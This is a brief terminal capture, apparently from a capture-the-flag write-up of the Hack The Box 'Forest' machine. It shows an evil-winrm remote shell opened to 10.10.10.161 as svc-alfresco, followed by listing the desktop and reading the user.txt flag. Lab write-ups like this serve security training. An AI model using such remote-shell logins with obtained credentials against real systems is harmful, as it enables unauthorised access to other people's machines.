 → Forest evil-winrm -i 10.10.10.161 -u svc-alfresco -p
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> dir
Directory: C:\Users\svc-alfresco\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:16 PM 32 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> type user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop>